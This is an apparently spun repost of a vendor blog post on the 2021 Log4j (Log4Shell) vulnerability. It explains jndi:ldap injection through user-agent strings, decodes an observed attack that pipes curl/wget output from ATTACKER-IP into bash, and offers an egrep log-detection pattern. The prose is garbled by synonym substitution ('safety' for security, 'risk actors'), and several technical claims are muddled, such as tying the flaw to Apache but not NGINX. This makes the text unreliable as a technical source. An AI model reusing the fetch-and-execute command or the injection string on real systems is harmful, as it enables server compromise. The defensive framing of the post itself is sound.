A important server safety vulnerability within the Java logging library Log4j is taking the web by storm as a result of code to actively exploit this vulnerability is already extensively distributed throughout the net. Originally discovered on the favored recreation Minecraft, it has since been proven to have an effect on most net servers working Apache together with its ubiquitous logging library Log4j. It has been actively exploited by risk actors throughout the net. It is definitely essentially the most extreme vulnerability of 2021, clocking in at 10/10 on the CVSS scale. The vulnerability impacts variations 2.14.1 and decrease. It permits for arbitrary distant code execution and potential for full takeover of servers and endpoint computer systems by attackers.
Is my Website Safe?
The generic safety guidelines for our Web Application Firewall protected in opposition to most of those exploit makes an attempt, nevertheless we now have shortly pushed a patch to cowl the brand new vary of variants found. Websites behind our firewall are shielded from this assault.
If you use a server corresponding to a VPS (digital non-public server) and use Apache it is best to take steps to instantly patch your atmosphere and guarantee that you’re utilizing the patched model 2.15.0. If your server makes use of NGINX you needn’t fear.
That being stated, the sheer quantity of software program functions that use Log4j is intensive and doesn’t apply to only web sites. Even some routers and different {hardware} units use software program that makes use of Log4j, so to explain this assault floor as “enormous” doesn’t fairly start to explain the extent of this vulnerability. It is secure to imagine that many organisations massive and small have already been compromised. The severity of it’s simply similar to different catastrophic safety failures corresponding to Shellshock, Heartbleed, and EternalBlue.
Flashbacks of ShellShock
Long time followers of net safety will recall the Internet-breaking vulnerability ShellShock from 2014. Interestingly, this vulnerability works in an analogous manner in that weak net servers will be compromised by the straightforward use of a modified user agent string.
Since the vulnerability is inside the Apache logging library, the consumer agent string of the request is sufficient to execute an an infection. Attackers want solely use jndi:ldap adopted by their payload. Apache will log the request and execute the arbitrary command residing on the attacker-controlled ldap server.
Already Exploited within the Wild
Attackers started exploiting this vulnerability instantly. We have already seen many various assaults focusing on this software program, for instance this base64 encoded request to doubtlessly weak Apache servers:

Let’s decode that string and check out what this assault is doing:
(curl -s ATTACKER-IP:5874/VICTIM-IP:80||wget -q -O- ATTACKER-IP:5874/VICTIM-IP:80)|bash
This is a straightforward curl command which makes use of wget to surreptitiously obtain malicious content material from the attacker-controlled server onto the sufferer server. What precisely the content material is is anyone’s guess, as that is managed by the attackers and will be modified/modified at will. One can solely assume they might be utilizing this exploit to take management of weak net servers to unfold malware and doubtlessly compromise whole servers.
Have I been attacked?
If you might have entry to your server apache logs you possibly can run the next command to verify in case your server has been focused:
egrep -I -i -r '$({|%7B)jndi:(ldap[s]?|rmi|dns|nis|iiop|corba|nds|http):/[^n]+' /var/log
This will present any makes an attempt at exploiting this vulnerability in your server, not less than with recognized assaults thus far. Given the severity of this vulnerability, many new variants are evolving as I sort this text.
In Conclusion
If you’re a web site proprietor or function a VPS or different server, remember to replace any software program you utilize that makes use of log4j to the latest, patched model. You can also wish to question your file system for recordsdata modified not too long ago, or probably roll again your server to a secure snapshot earlier than any potential compromise happened after which replace the weak software program straight away.
If you marvel if any software program you utilize in your server or dwelling/work community could also be in danger, please check out this handy list saved by Nationaal Cyber Security Centrum from the Netherlands.
If you utilize a VPS, using the usage of an intrusion detection system corresponding to OSSECHIDS in your server would even be advisable. This will assist maintain observe of system file modifications and different potential indicators of compromise on the server itself (reasonably than simply your web site).
To forestall your web site from being a vector for this server exploit you too can put your web site behind our firewall and we are going to defend it from this assault and lots of others.
https://securityboulevard.com/2021/12/log4j-vulnerability-the-perfect-holiday-present-that-nobody-wants/





